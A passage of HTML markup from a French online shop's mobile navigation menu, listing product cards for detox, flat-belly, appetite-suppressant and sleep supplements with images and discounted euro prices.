                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
